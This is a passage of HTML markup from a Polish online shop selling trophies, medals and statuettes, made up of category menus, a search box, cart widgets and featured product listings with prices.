  <a href="#" data-cate-id="69" data-cate-name="Muzyka" class="cate-item cate-level-3" >---Muzyka</a>
  <a href="#" data-cate-id="70" data-cate-name="Myślistwo" class="cate-item cate-level-3" >---Myślistwo</a>
  <a href="#" data-cate-id="71" data-cate-name="Petanque" class="cate-item cate-level-3" >---Petanque</a>
  <a href="#" data-cate-id="72" data-cate-name="Piłka Nożna" class="cate-item cate-level-3" >---Piłka Nożna</a>
  <a href="#" data-cate-id="73" data-cate-name="Piłka Ręczna" class="cate-item cate-level-3" >---Piłka Ręczna</a>
  <a href="#" data-cate-id="74" data-cate-name="Pływanie" class="cate-item cate-level-3" >---Pływanie</a>
  <a href="#" data-cate-id="112" data-cate-name="Rajd - samochody" class="cate-item cate-level-3" >---Rajd - samochody</a>
  <a href="#" data-cate-id="108" data-cate-name="Rugby" class="cate-item cate-level-3" >---Rugby</a>
  <a href="#" data-cate-id="76" data-cate-name="Strażacy" class="cate-item cate-level-3" >---Strażacy</a>
  <a href="#" data-cate-id="109" data-cate-name="Strzelanie" class="cate-item cate-level-3" >---Strzelanie</a>
  <a href="#" data-cate-id="77" data-cate-name="Siatkówka" class="cate-item cate-level-3" >---Siatkówka</a>
  <a href="#" data-cate-id="78" data-cate-name="Szachy" class="cate-item cate-level-3" >---Szachy</a>
  <a href="#" data-cate-id="79" data-cate-name="Szkoła" class="cate-item cate-level-3" >---Szkoła</a>
  <a href="#" data-cate-id="80" data-cate-name="Taniec" class="cate-item cate-level-3" >---Taniec</a>
  <a href="#" data-cate-id="81" data-cate-name="Teatr" class="cate-item cate-level-3" >---Teatr</a>
  <a href="#" data-cate-id="82" data-cate-name="Tenis Stołowy" class="cate-item cate-level-3" >---Tenis Stołowy</a>
  <a href="#" data-cate-id="83" data-cate-name="Tenis Ziemny" class="cate-item cate-level-3" >---Tenis Ziemny</a>
  <a href="#" data-cate-id="84" data-cate-name="Warcaby" class="cate-item cate-level-3" >---Warcaby</a>
  <a href="#" data-cate-id="85" data-cate-name="Wędkarstwo" class="cate-item cate-level-3" >---Wędkarstwo</a>
  <a href="#" data-cate-id="86" data-cate-name="Zapasy" class="cate-item cate-level-3" >---Zapasy</a>
  <a href="#" data-cate-id="87" data-cate-name="Zimowe" class="cate-item cate-level-3" >---Zimowe</a>
  <a href="#" data-cate-id="88" data-cate-name="Wyprzedaż" class="cate-item cate-level-2" >--Wyprzedaż</a>
  <a href="#" data-cate-id="89" data-cate-name="Puchary" class="cate-item cate-level-3" >---Puchary</a>
  <a href="#" data-cate-id="147" data-cate-name="FI70 mm" class="cate-item cate-level-4" >----FI70 mm</a>
  <a href="#" data-cate-id="148" data-cate-name="FI80 mm" class="cate-item cate-level-4" >----FI80 mm</a>
  <a href="#" data-cate-id="149" data-cate-name="FI90 mm" class="cate-item cate-level-4" >----FI90 mm</a>
  <a href="#" data-cate-id="150" data-cate-name="FI100 mm" class="cate-item cate-level-4" >----FI100 mm</a>
  <a href="#" data-cate-id="151" data-cate-name="FI120 mm" class="cate-item cate-level-4" >----FI120 mm</a>
  <a href="#" data-cate-id="152" data-cate-name="FI140 mm" class="cate-item cate-level-4" >----FI140 mm</a>
  <a href="#" data-cate-id="153" data-cate-name="FI160 mm" class="cate-item cate-level-4" >----FI160 mm</a>
  <a href="#" data-cate-id="154" data-cate-name="FI180 mm" class="cate-item cate-level-4" >----FI180 mm</a>
  <a href="#" data-cate-id="197" data-cate-name="FI200 mm" class="cate-item cate-level-4" >----FI200 mm</a>
  <a href="#" data-cate-id="184" data-cate-name="FI220 mm" class="cate-item cate-level-4" >----FI220 mm</a>
  <a href="#" data-cate-id="155" data-cate-name="INNE" class="cate-item cate-level-4" >----INNE</a>
  <a href="#" data-cate-id="140" data-cate-name="Puchary - EXCLUSIVE" class="cate-item cate-level-3" >---Puchary - EXCLUSIVE</a>
  <a href="#" data-cate-id="163" data-cate-name="FI140 mm" class="cate-item cate-level-4" >----FI140 mm</a>
  <a href="#" data-cate-id="162" data-cate-name="FI160 mm" class="cate-item cate-level-4" >----FI160 mm</a>
  <a href="#" data-cate-id="157" data-cate-name="FI180 mm" class="cate-item cate-level-4" >----FI180 mm</a>
  <a href="#" data-cate-id="158" data-cate-name="FI200 mm" class="cate-item cate-level-4" >----FI200 mm</a>
  <a href="#" data-cate-id="159" data-cate-name="FI220 mm" class="cate-item cate-level-4" >----FI220 mm</a>
  <a href="#" data-cate-id="160" data-cate-name="FI240 mm" class="cate-item cate-level-4" >----FI240 mm</a>
  <a href="#" data-cate-id="161" data-cate-name="FI260 mm" class="cate-item cate-level-4" >----FI260 mm</a>
  <a href="#" data-cate-id="164" data-cate-name="INNE" class="cate-item cate-level-4" >----INNE</a>
  <a href="#" data-cate-id="138" data-cate-name="Puchary - komplet" class="cate-item cate-level-3" >---Puchary - komplet</a>
  <a href="#" data-cate-id="145" data-cate-name="3 SZTUKI - KOMPLET" class="cate-item cate-level-4" >----3 SZTUKI - KOMPLET</a>
  <a href="#" data-cate-id="146" data-cate-name="5 SZTUK - KOMPLET" class="cate-item cate-level-4" >----5 SZTUK - KOMPLET</a>
  <a href="#" data-cate-id="166" data-cate-name="Dla Hodowców Gołębi Pocztowych: Puchary, Statuetki ....." class="cate-item cate-level-3" >---Dla Hodowców Gołębi Pocztowych: Puchary, Statuetki .....</a>
  <a href="#" data-cate-id="170" data-cate-name="Puchary" class="cate-item cate-level-4" >----Puchary</a>
  <a href="#" data-cate-id="167" data-cate-name="PUCHARY - 3 SZTUKI - KOMPLET" class="cate-item cate-level-4" >----PUCHARY - 3 SZTUKI - KOMPLET</a>
  <a href="#" data-cate-id="168" data-cate-name="PUCHARY - 5 SZTUK - KOMPLET" class="cate-item cate-level-4" >----PUCHARY - 5 SZTUK - KOMPLET</a>
  <a href="#" data-cate-id="169" data-cate-name="Statuetki" class="cate-item cate-level-4" >----Statuetki</a>
  <a href="#" data-cate-id="174" data-cate-name="Statuetki - 3 SZTUKI - KOMPLET" class="cate-item cate-level-4" >----Statuetki - 3 SZTUKI - KOMPLET</a>
  <a href="#" data-cate-id="185" data-cate-name="Inne" class="cate-item cate-level-4" >----Inne</a>
  <a href="#" data-cate-id="90" data-cate-name="Medale" class="cate-item cate-level-3" >---Medale</a>
  <a href="#" data-cate-id="179" data-cate-name="FI 90" class="cate-item cate-level-4" >----FI 90</a>
  <a href="#" data-cate-id="175" data-cate-name="FI 70" class="cate-item cate-level-4" >----FI 70</a>
  <a href="#" data-cate-id="182" data-cate-name="FI 60" class="cate-item cate-level-4" >----FI 60</a>
  <a href="#" data-cate-id="176" data-cate-name="FI 50" class="cate-item cate-level-4" >----FI 50</a>
  <a href="#" data-cate-id="178" data-cate-name="FI 45" class="cate-item cate-level-4" >----FI 45</a>
  <a href="#" data-cate-id="181" data-cate-name="FI 40" class="cate-item cate-level-4" >----FI 40</a>
  <a href="#" data-cate-id="180" data-cate-name="FI 32" class="cate-item cate-level-4" >----FI 32</a>
  <a href="#" data-cate-id="177" data-cate-name="INNE ROZMIARY" class="cate-item cate-level-4" >----INNE ROZMIARY</a>
  <a href="#" data-cate-id="183" data-cate-name="ODLEWANY" class="cate-item cate-level-4" >----ODLEWANY</a>
  <a href="#" data-cate-id="91" data-cate-name="Statuetki" class="cate-item cate-level-3" >---Statuetki</a>
  <a href="#" data-cate-id="192" data-cate-name="Plakiety" class="cate-item cate-level-3" >---Plakiety</a>
  <a href="#" data-cate-id="191" data-cate-name="Patery" class="cate-item cate-level-3" >---Patery</a>
  <a href="#" data-cate-id="144" data-cate-name="Etui" class="cate-item cate-level-3" >---Etui</a>
  <a href="#" data-cate-id="143" data-cate-name="Dyplomy" class="cate-item cate-level-3" >---Dyplomy</a>
  <a href="#" data-cate-id="92" data-cate-name="Szkła" class="cate-item cate-level-3" >---Szkła</a>
  <a href="#" data-cate-id="93" data-cate-name="Odlewy" class="cate-item cate-level-3" >---Odlewy</a>
  <a href="#" data-cate-id="165" data-cate-name="Gadżety" class="cate-item cate-level-3" >---Gadżety</a>
  <a href="#" data-cate-id="95" data-cate-name="Figurki" class="cate-item cate-level-3" >---Figurki</a>
  <a href="#" data-cate-id="141" data-cate-name="Elementy do Trofeów" class="cate-item cate-level-3" >---Elementy do Trofeów</a>
  <a href="#" data-cate-id="142" data-cate-name="PODSTAWY I DESKI MDF" class="cate-item cate-level-4" >----PODSTAWY I DESKI MDF</a>
  <a href="#" data-cate-id="94" data-cate-name="Inne" class="cate-item cate-level-3" >---Inne</a>
  <a href="#" data-cate-id="96" data-cate-name="Tabliczki" class="cate-item cate-level-2" >--Tabliczki</a>
  <a href="#" data-cate-id="97" data-cate-name="TABLICZKA PROSTOKĄTNA" class="cate-item cate-level-3" >---TABLICZKA PROSTOKĄTNA</a>
  <a href="#" data-cate-id="98" data-cate-name="TABLICZKI - EMBLEMATY OKRĄGŁE FI 50, 38, 25" class="cate-item cate-level-3" >---TABLICZKI - EMBLEMATY OKRĄGŁE FI 50, 38, 25</a>
  <a href="#" data-cate-id="100" data-cate-name="Inne" class="cate-item cate-level-2" >--Inne</a>
  <a href="#" data-cate-id="105" data-cate-name="Blachy I Kółka Sublimacyjne &quot;Grawerton&quot;" class="cate-item cate-level-3" >---Blachy I Kółka Sublimacyjne &quot;Grawerton&quot;</a>
  <a href="#" data-cate-id="134" data-cate-name="Breloki" class="cate-item cate-level-3" >---Breloki</a>
  <a href="#" data-cate-id="137" data-cate-name="Button" class="cate-item cate-level-3" >---Button</a>
  <a href="#" data-cate-id="135" data-cate-name="Długopisy" class="cate-item cate-level-3" >---Długopisy</a>
  <a href="#" data-cate-id="136" data-cate-name="Kubki" class="cate-item cate-level-3" >---Kubki</a>
  <a href="#" data-cate-id="101" data-cate-name="Podstawki Kamienne i Plastikowe" class="cate-item cate-level-3" >---Podstawki Kamienne i Plastikowe</a>
  <a href="#" data-cate-id="103" data-cate-name="Przykrywki" class="cate-item cate-level-3" >---Przykrywki</a>
  <a href="#" data-cate-id="104" data-cate-name="Stojaczki" class="cate-item cate-level-3" >---Stojaczki</a>
  <a href="#" data-cate-id="21" data-cate-name="Szkła" class="cate-item cate-level-2" >--Szkła</a>
  
				</div>
			</div>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Szukaj"/>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="wislish-button">      <a        class="ap-btn-compare"        href="//mediaform.com.pl/module/leofeature/productscompare"        title="Compare"        rel="nofollow"      >        <i class="icon-shuffle"></i>        <span class="ap-total-compare ap-total"></span>      </a></div>
<!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="wislish-button">      <a        class="ap-btn-wishlist"        href="//mediaform.com.pl/module/leofeature/mywishlist"        title=""        rel="nofollow"      >        <i class="icon-heart"></i>    <span class="ap-total-wishlist ap-total"></span>      </a>    </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//mediaform.com.pl/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-basket"></i>
        <span class="cart-products-count">0</span>
        <span class="text">Koszyk</span>
        <span class="total">
          0,00 zł
        </span>
          </div>
  </div>
</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_9085252631006648"        class="box-menutop1   row ApRow  has-bg bg-fullwidth"
	        data-bg=" #f2f2f2 no-repeat"                style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-4 col-sm-6 col-xs-6 col-sp-6 col-left ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9349789223125340" class="ApMegamenu">
				<div data-megamenu-id="9349789223125340" class="leo-verticalmenu ">
		<h4 class="title_block verticalmenu-button">Produkty</h4>
		<div class="box-content block_content">
			<div class="verticalmenu" role="navigation"><ul class="nav navbar-nav megamenu vertical right"><li class="nav-item  parent dropdown aligned-left  " ><a href="https://mediaform.com.pl/10-puchary" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="hasicon menu-icon" style="background:url('https://mediaform.com.pl/themes/at_vega_store/assets/img/modules/leobootstrapmenu/img/icons/puchar.png') no-repeat;"><span class="menu-title">Puchary</span></span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:900px;right: -900px; " ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1581273391">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://mediaform.com.pl/10-puchary" title="Puchary" class="img">
                            Puchary 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/11-puchary-exclusive" title="Exclusive" class="img">
                                Exclusive 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/12-puchary-standardowe" title="Standardowe" class="img">
                                Standardowe 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/117-puchary-dedykowane" title="Dedykowane" class="img">
                                Dedykowane 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/132-puchary-plastikowe" title="Plastikowe" class="img">
                                Plastikowe 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/14-puchary-kolumnowe" title="Kolumnowe" class="img">
                                Kolumnowe 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/16-puchary-szklane" title="Szklane" class="img">
                                Szklane 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
    <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner ">
<div class="leo-widget" data-id_widget="1510301975">
	<div class="widget-products">
				<div class="menu-title">
			Produkty polecane
		</div>
				<div class="widget-inner">
							<div class="product-block">
																				
						 

										 
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="913" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/11915-small_default/figurka-a297-muzyka.jpg"
												alt = "A297"
												data-full-size-image-url = "https://mediaform.com.pl/11915-large_default/figurka-a297-muzyka.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html">FIGURKA A297 - MUZYKA</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="15.7">15,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1368" data-id-product-attribute="4103" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3779-small_default/medal-kr83-wyprzedaz.jpg"
												alt = "KR83S"
												data-full-size-image-url = "https://mediaform.com.pl/3779-large_default/medal-kr83-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR83 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">3,00 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.8">1,80 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1369" data-id-product-attribute="4106" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3787-small_default/medal-kr72-wyprzedaz.jpg"
												alt = "KR72S"
												data-full-size-image-url = "https://mediaform.com.pl/3787-large_default/medal-kr72-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR72 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">4,50 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="2.7">2,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
									</div>
					</div>
	</div>
<div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-5" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1581356094">
            <div class="widget-html">
                        <div class="widget-inner">
                    <p><a href="11-exclusive"><img src="https://mediaform.com.pl/img/cms/puchary.jpg" alt="" width="400" height="500" /></a></p>            </div>
        </div>
        <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left  " ><a href="https://mediaform.com.pl/18-statuetki" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="hasicon menu-icon" style="background:url('https://mediaform.com.pl/themes/at_vega_store/assets/img/modules/leobootstrapmenu/img/icons/statuetka.png') no-repeat;"><span class="menu-title">Statuetki</span></span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:900px;right: -900px; " ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1581275427">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://mediaform.com.pl/18-statuetki" title="Statuetki" class="img">
                            Statuetki 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/19-ogolne" title="Ogólne" class="img">
                                Ogólne 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/20-metalowe" title="Metalowe" class="img">
                                Metalowe 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/187-aluminiowe" title="Aluminiowe" class="img">
                                Aluminiowe 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/188-plexi" title="Plexi" class="img">
                                Plexi 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/193-odlewane-exclusive" title="Odlewane - EXCLUSIVE" class="img">
                                Odlewane - EXCLUSIVE 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/23-odlewane-zywiczne" title="Odlewane - Żywiczne" class="img">
                                Odlewane - Żywiczne 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/198-szklane" title="Szklane" class="img">
                                Szklane 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
    <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner ">
<div class="leo-widget" data-id_widget="1510301975">
	<div class="widget-products">
				<div class="menu-title">
			Produkty polecane
		</div>
				<div class="widget-inner">
							<div class="product-block">
																				
						 

										 
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="913" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
